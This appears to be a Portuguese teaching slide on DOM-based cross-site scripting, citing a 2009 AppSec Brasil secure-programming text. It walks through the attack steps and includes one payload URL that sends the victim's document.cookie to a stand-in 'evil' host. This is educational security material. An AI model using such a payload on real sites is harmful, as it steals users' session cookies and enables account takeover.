 XSS Baseado no DOM

(2) Vítima clica no link e acessa o servidor, mas não envia o código malicioso

Aplicação Vulnerável (BLOG)

(4) Página enviada pelo servidor coloca parte da URL no documento, fazendo com que o script seja executado

Vítima

(3) Servidor envia resposta normalmente

(5) Vítima envia cookie para servidor do atacante

http://vulneravel/index.php?nome=joao#<script>document.location= 'http://evil/?cookie='+document.cookie</script>

Servidor do atacante (Evil)

Atacante

(1) Atacante envia para vítima link especialmente preparado

Fonte: “Segurança Web: Técnicas para Programação Segura de Aplicações”, AppSec Brasil, 2009

44